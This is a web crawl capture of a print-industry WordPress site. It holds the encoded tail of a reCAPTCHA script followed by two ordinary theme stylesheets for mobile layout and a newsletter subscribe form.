/[base64]/DksKwwqXCsg/CpcKAwovDrkoqVhgZw5TDvcOyI2wQw6RjHAA7Cj7Dqww+wqfCtMOuAmAlRmAPwrnDvhXCvELDkMKWw4PCul1Cw6VswoECCcO2wpfDr1Nvw6INJEI5woEoJ8K0PQHDqVk/w704wqHCo0hOaiNCwrFdBsOwNFJmBMKEcMKiPmJow6LCocK9wpErfGjCjwrCsEjDr0weHg3CpjvCgMKkAcOtwos/bBg9w4smFhPCij1fIz0CADhsLSk/[base64]/DiW7Do2zDiBPChno4KXhyf8OTworDoCNiRcOcw6RDwrPDo8OYw4Uawr5HO8ORR8KteHfCocKewoVxKsKKwoNnwp3CnQ3DvcO6OTXCklUuazvCocO9PsKqw4wLw4TDrcORw5XDncKELcOfwpJww7rCoXPCicOMwo/DsMKww7dyw6Z/ZW5Dwp0wNMOONMOgwr8/w7LCmsOSw4QVHzHCjcOyw4XCr0TDm8KXAcOzw5PDq8O1w4bDtMKIw7TDjBoHPmEeOcOpcwrDvjLCjH0CQURkYcKBwofDmMKAIMKrw7otUMK+AMKHw6M1wqIuP8OTw4sdw53CgEZxAmUKwpPDri7Dl8KOYFPCmcKtwrEuwqbCqA/DhTMxw5YsJcKbwrx8wow7KzLCscKuw7IhwqPDsiTCn3dyFm/Du8OnLx92woYqwopvYSbDsxjDnsKWw64Ow5zDrWcBw5IGwoJrOFjCm8KMwphbwrcew5QJw4lDw4w4wr0BTBkdwq/[base64]/w57DizJtwpTDihhyKVLClnDDsMOAdkQWw4zDnMO+wr8OwozDqEbCqDvCo2LDnGYnLyrCssKtw5d3FsKbMCYMw68Yw5MzwrnDqC0VHcO7w6fDqcKcwoXCu8KWFsK8bMOHK8KrK8KiRcKiw5fClsKyOcODSjBOwq/CiMKXIMKBf8OqbhvDpjvCv8OGwqTCksOrZ3EKw7fDmsOEw7pKw5XCq8K9wrnDjcK+f1XDhhTDt17Cok3DsMKOHX/Cj3MVD8Oyw7w7C8OWWsOZw50ww6bDq3vCiQApw4vDnMOCw4sUBcKFKQVDeMOcFk3DoTrDq8O0UwwjVsKSQA8gwqAXYWHChmwQKEPCuMONwrAdTGLCuXHCgHbDoiQbw4ZVw7/DuMKmwoLDsMKJw7DDpm7CicKDXhLCu8OefsOkwpl7SMKMM8OdwpYcw5IYcjvDpE7Cl1o/RsOQDFzCg0/DoUkbKDg0w6Bew5Nowr5Mw6XDpkrCi8Kgw44PVMK1D3rCmycDwqnDpMOwfksIM8OgFcKbWUDDkMKjLgBXwo4CIsKKQMKAGm48LsOvw7fCkUJTwqR6wpTCpmrDoiXChyFVY2DDucKRwqbCtcOKQH3CssOPFyRmFVM1w7XCtMO1bcKrMW/CgMO6G1RMYBRawrgbSsOTw4LCvcKMw5h+dcOjY2gOw4/CqR11TMOtwqLDkV8ITxBSwqjDpMOWeMK2w4fCoQ0mRsKUHQ/DtnzCnR0hw6E6TMOTXMOwwrrCmxfCmwpEHsO5woZfQsOHwr3DksK2wqhiJU8NwozCsMOpYREpZT7CijFfbsOCQcKBFl11w4bDugLDn8KELcOwVsKXH8ORVsK8LMOpwqF1woxmLDDDixw/GGrDlDfDggwQwpMSJyApdTAeOSvCs8KRTMOzBMKZw5DDlSTCvwDDkMO7wprDjXZgwpPCicOtw7ZdFMKIZcK8wq3DoT7Ds1PDkjVVf8K3RAjDlCpsRMKqwqg/wqkEQcK6PSk+w5vDhCBNQV8Vw4XDlcOEeB/CksKMwp3CkcOnwpAtFWc+wonCrsKwwoICB8OJwr3DssKWB8O4w4HCv8KCw7DCkGUUbcK6w4Mbw6sPAcKkwprCqcKPPzbCqcKXUyDCiMKyAj7CjsK9wqrCtn7DpRrCtMOrwrJFw6XDgMORKmbDmRXCsH7DmsOawqLDjjLDkEYgw5sXKcOVTsO6w5XDmzrDqR/DrSPDohFtWQEOwrVEw5/CmgYDS8OpNcOpw5hNZy5Swr0Yel7DvSHDg8O7w4/Do8K0w7MvwqF1w45RXsOLwooJwqnCosKlwoFYw63DpMKVAcOgUMOgBcK0LzY+w6w8w7piJMOYwoYiAB7DgsK7YsOJTCDCvsOPwp/DozHCqsK8w5gWwo0/w4V3woLCvCgbI8KnaHdNAMKmw58uHhkgwqvChAjCkAZOw6HDqk7DslbCmHB/w6UmwqLCpDpmJGvCjTHCg8Krwqw9wqZaRcKHw6fDmX7DmsOAwoFYworCl8Olw7HCvR3DsMKow5oJSsOrT3PCrcOTw7dqbX4vw7cEVcKswp/[base64]/DjMKfw7AeCMODwoLDmzgaYMKnIcOkACNLw7xYdWXDlcKnUsKOw7MOcMKCWmTDrHPCqsK/wpfChMK+wr1XLcKsVsO7wonDtMKBw5ZBw7nDvwrCicKiwrgKbh1WMDJVwofCjcKpdcOZVsKNAjTCjwjCqcKLw4Apw4kfX8O+X0hEw6PCl8O2W3ZDaX/[base64]/[base64]/SnxMw75sw6HCpcKowrXDglZWwr9ew6MYJHF3w5HDsMOtBsOIX8KSKsK3dENFwrp8w7bCg2rDrQfDrk4YCsOEwrt3F8KewpkrwpnCnm3DtkRaw5PDvcK/wo3Ch8O2P8KSw5HDgMO7w6suQ8K9KwdSw7TDisO5wr3CsF0xKgF/[base64]/wo3DmMKTGH0lw4TDpihKBsKxwpwiRgLDpT0rw4BVPUxAw5TCgnF8wovDrsOFXMK3wprDnyHDmUR+woLDkiQpaj9TB3rDkT1lEcOZfQPCisOCwqJ+WQJywp4WwqYnKFTCpcKnTnNFFnAXwojCucOvIxfCr3fDsnYbSsORRcKzwp4Vwr/Cq8Oaw7/Cs8OAw4QOM8Kfwpt0FMKmw4HCqUjCisOzwrHCsidIw4vCoUTCq3rCm8OBIj/[base64]/TXnDlsKMwoLDm8KQXRTCkGrCr0cow4PDucK1w63Cm8K6wrksQh7DosK7wrZrasOXw6LDjijDq8OmwoHDiRJzT8KLwrI8FsKgwq/CsWdVN1LDpE4Dw7jDgcKOw7MBXmzCkjElwqXCoX9aLUTDnjpyScKww7p8C8OfMBlzw7nDqcKgw7XCn8K7w6HDiXLCisOXwpzCkhHCjMOzw7zDncKgw41ASz/DisKmwqLDrsObLUw8JTfCjMOFwo9eLMOPc8OwwqtpJsO6woA+wpDCq8Kkw7TDr8K6w4rChUPDt37CsnjDosKlY8KLVMO8RMOWwqvDn8OFDHTCsGVLwrgnw5YxwqjCn8K/wol0wqTCs1cPcFwBwpA0wpzDnAfDpVlhwo3Dox5iBQHCjSpCw7fCh3TDq8K2ZENHQMO9w7fDt8OgwqENaMOZwrfCt2zCrHrDmV8/w4gzaloiw6VrwqkNw6stEsK2Rj/[base64]/DjcKRwrzCscO4w4PCsMKCDMOrJVzDt8KxIcKzwoIaXwbDm8OEw4U6PMKZwojDnVwnY8OgecKDwrHCtcKlLC/[base64]/[base64]/CtURLLMKAWCLDjcKuw67Dv8O4dCRtDMK+eHbCtAEXw4nCgsKRCcO9w5DDiSfCpRDDh0fDsAfCk8OWw6PDucKGw6QlwqTDhW3Dv8K8LCp1w6YmwqHCpsOkwr/CocOhwo1BwrvDssO8DGbChTzCsHUgTMKvUMO2Rj5WG1XDplcqwqRuwqTDqxVQwpdqwohsQCjDocK3wobDl8OUVMOlEMOWeFzDr1TCuHTCoMKUdlfCnMKEGhw4wpzCsUDChMKzwpHDpD7CkwQBwpJHDsOmXVYzwqIsPSjCrMKnw7p/w7A6YDPDlWd5wp4IwofDqE3DkMKKw591CUDDtHzCicKSD8K/w5h4w708G8Ovw5PCvHzDnUzDl8OcbMOiSlTDnkF0M8ORPhcZw77CrsK7eB7DqcK7wodhWjDDicKJw6LDmcOQw4BQAHTDiRbCisKNFz1SO8KEBsKmw6TDssK8FHMJwpsLw67CusOLacKSeMK8wpQMfSnDijM0Q8OLw5VUw4nDvcODSsK4wrrDhiRdQ0bCncKEw7bDo2k\\u003d\x22],null,[\x22conf\x22,null,\x226LdhBZEUAAAAAAXHxz4lmZGKMmLH_GA-gawHDOwI\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://printindustry-cm.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PswaE2GJvIsupp3iHyTUqKcVAsqcqLa97XxHk89MveA\\u003d\x22,1,0,null,1,1768971990628,0,0,[127,168,65],null,[173],\x22RC-1TMUGFOSOlKXmg\x22,null,null,null,null,null,\x220dAFcWeA7FH7QEvOM9avhf9lU1KuWFvZPf2bxb0QDsPdfAODMEoTvtfF6vBgS7lhg-xwg4SoIcJyi_SF-K1yy9j6frJzTXoXT69A\x22,1769054790595]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://printindustry-cm.com/wp-content/themes/xtra/assets/css/core-mobile.css?ver=5.0
body_size: 3014
content:
body {
	line-height: 1.5
}
input, textarea, select {
	font-size: 14px
}
p {
	margin-bottom: 20px
}
p:last-child, p:empty {
	margin-bottom: 0
}
th, td {
	padding: 1px
}
dt {
	width: auto
}
dd {
	margin: 0
}
pre {
	width: 90%
}
ul, 
.page_item_has_children .children, 
ul.cz_circle_list {
	margin-left: 10px
}
.widget_nav_menu .sub-menu, 
.widget_categories .children {
	margin: 0
}
.header_onthe_cover:not(.header_onthe_cover_all) .page_header {
	position: static
}
.page-title {
	text-align: center
}
.page_item_has_children .children, 
ul.cz_circle_list {
	margin: 8px 0 8px 10px
}
.center_on_mobile .search-field {
	text-align: left !important
}
.wpcf7-form p,
.cz_default_loop,
.cz_post_image,
.cz_post_chess_content {
	width: 100% !important
}
.cz_post_chess_content {
	position: static;
	transform: none
}
.cz_post_image,.cz_default_grid{
	width: 100%;
	margin-bottom:30px !important
}
.wpcf7-form p {
	width: 100% !important;
	margin: 0 0 10px !important
}

span.wpcf7-not-valid-tip {
	left: auto
}
.wpcf7-not-valid-tip:after {
	right: auto;
	left: -41px
}
.next_prev, .next_prev li {
	display: block !important;
	float: none !important;
	width: 100% !important;
	border: 0 !important;
	margin: 0 0 30px !important;
	text-align: center !important
}
.next_prev i {
	display: none
}
.next_prev h4 {
	padding: 0 !important
}
.alignleft,
.alignright {
	float: none;
	margin: 0 auto 30px
}
blockquote,
.blockquote {
	width:100% !important;
	box-sizing: border-box;
	text-align: center;
	display: table !important;
	margin: 0 auto 30px !important;
	float:none !important
}
.cz_related_post {
	margin-bottom: 30px !important
}
.right_br_full_container .lefter, 
.right_br_full_container .righter,
.right_br_full_container .breadcrumbs {
	width: 100%;
	text-align: center !important
}
.breadcrumbs, 
.page_title_center .breadcrumbs {
	display: block;
	overflow-y: hidden;
	white-space: nowrap;
	-webkit-overflow-scrolling: touch
}
a img.alignleft,
a img.alignright {
	margin: 0 auto 30px;
	display: block;
	float: none
}
div.page_content {
	margin: 40px 0
}
.cz_posts_container article {
	text-align: center
}
.cz_readmore {
	margin-left: auto;
	margin-right: auto
}
.widget_archive li span, 
.widget_categories li span {
	display: none
}
.search-form .search-submit {
	font-size: 10px;
	padding-left: 15px;
	padding-right: 15px
}
.wpcf7-submit {
	float: none;
	margin-left: auto;
	margin-right: auto;
	display: table !important
}
form.search_404 {
	width: 80%
}
.next_prev li:last-child {
	margin-bottom: 0 !important
}
.fixed_contact,
.cz_cart_items {
	display: none
}
.search_style_icon_dropdown .outer_search,
.outer_search .search {
	width: 200px
}
.xtra-post-title-date {
	justify-content: center
}

.cz_post_content ol,
.cz_post_content ul, 
article.post ol, 
article.post ul, 
.comment-content ul, 
.comment-content ol,
.wp-block-latest-posts.is-grid li {
	margin: 0
}
footer .elms_center > div > div {
	float: none
}
.cz_view_author_posts {
	position: static;
	float: none !important;
	margin: 20px 0 10px
}

--- FILE ---
content_type: text/css
request_url: https://printindustry-cm.com/wp-content/plugins/codevz-plus/wpbakery/assets/css/subscribe.css?ver=5.0
body_size: 4160
content:
.cz_subscribe_elm {
	position: relative;
	float: left;
	width: 100%;
	max-width: 100%
}
.cz_subscribe_elm > div {
	display: flex;
	align-items: center
}
.cz_subscribe_has_name {
	width: 80%
}
.cz_subscribe_has_name > div > input:first-child {
	margin: 0 25px 0 0
}
.rtl .cz_subscribe_has_name > div > input:first-child {
	margin: 0 0 0 25px
}
.cz_subscribe_elm input {
	padding: 11px 24px
}
.cz_subscribe_elm button {
	position: absolute;
	right: 0;
	top: 0
}
.cz_subscribe_elm:not(.cz_subscribe_relative) button {
	position: absolute;
	right: 0;
	top: 0
}
.rtl .cz_subscribe_elm:not(.cz_subscribe_relative) button {
	left: 0;
	right: auto
}
.cz_subscribe_has_name:not(.cz_subscribe_relative) button {
	transform: translateX(calc(100% + 25px))
}
.rtl .cz_subscribe_has_name:not(.cz_subscribe_relative) button {
	transform: translateX(calc(-100% + 25px))
}
.cz_subscribe_style_4 button,
.cz_subscribe_style_5 button {
	transform: none
}
form.cz_subscribe_relative button {
	position: static !important;
	margin-top: 25px
}
.cz_subscribe_relative.cz_subscribe_elm_center button {
	margin: 25px auto 0
}
.cz_subscribe_round button, 
.cz_subscribe_round input, 
.cz_subscribe_round_2 button, 
.cz_subscribe_round_2 input {
	border-radius: 50px !important
}
.cz_subscribe_round_2 button {
	border-top-left-radius: 0 !important;
	border-bottom-left-radius: 0 !important
}
.rtl .cz_subscribe_round_2 button {
	border-top-right-radius: 0 !important;
	border-bottom-right-radius: 0 !important;
	border-top-left-radius: 20px !important;
	border-bottom-left-radius: 20px !important
}
.cz_subscribe_elm_center {
	margin: 0 auto;
	float: none;
	display: table
}
.cz_subscribe_btn_center button {
	margin: 5px auto 0;
	display: table
}
.cz_subscribe_elm_right,
.cz_subscribe_btn_right button {
	float: right
}
.rtl .cz_subscribe_elm_right,
.rtl .cz_subscribe_btn_right button {
	float: left
}
.cz_subscribe_square input,
.cz_subscribe_square button {
	border-radius: 0 !important
}

.cz_subscribe_elm.cz_subscribe_col > div {
	display: block
}
.cz_subscribe_elm.cz_subscribe_col > div input {
	margin: 0 0 25px 0
}
form.cz_subscribe_elm.cz_subscribe_col button {
	position: static !important;
	transform: translate(0)
}
.cz_subscribe_elm p.cz_subscribe_msg {
	display: none;
	margin: 20px 0 0;
	padding: 22px;
	line-height: 1.5;
	background: #ebfee3;
	color: #398f14;
	border: 1px solid #398f142e;
	border-radius: 4px;
	font-size: 14px
}
.cz_subscribe_elm p.cz_subscribe_msg.cz_subscribe_msg_error {
	background: #ffe7e7;
	color: #ff2929;
	border-color: #ff292929
}
.cz_subscribe_loader button {
	position: relative !important;
	font-size: 0 !important;
	width: 30px !important;
	height: 30px !important;
	padding: 0 !important;
	border-radius: 100% !important;
	box-shadow: none !important;
	left: 45% !important;
	background: none !important;
	border: 2px solid rgba(167, 167, 167, .3) !important;
	border-right-color: #111 !important;
	transition: none !important;
	animation: rotateInfinite .6s linear infinite !important
}
.rtl .cz_subscribe_loader button {
	left: auto !important;
	right: 45% !important
}
@keyframes rotateInfinite {
	from {transform: rotate(0deg)}
	to {transform: rotate(360deg)}
}
.cz_subscribe_loader > div {
	opacity: .5
}
.cz_subscribe_style_default.cz_subscribe_loader button,
.cz_subscribe_style_1.cz_subscribe_loader button,
.cz_subscribe_style_2.cz_subscribe_loader button {
	position: absolute;
	margin: 12px 0
}
.cz_subscribe_elm input[name="website"] {
	display: none
}

@media screen and (max-width:768px) {

	.cz_subscribe_elm_center {
		width: 100% !important
	}

}

@media screen and (max-width:480px) {

	.cz_subscribe_elm {
		width:100% !important
	}
	.cz_subscribe_elm > div {
		flex-direction: column
	}
	.cz_subscribe_has_name > div > input {
		margin: 0 0 10px 0
	}
	.cz_subscribe_elm input {
		text-align: center
	}
	.cz_subscribe_elm button[name="subscribe"] {
		position: static;
		margin: 10px auto 0;
		display: table;
		transform: none
	}

}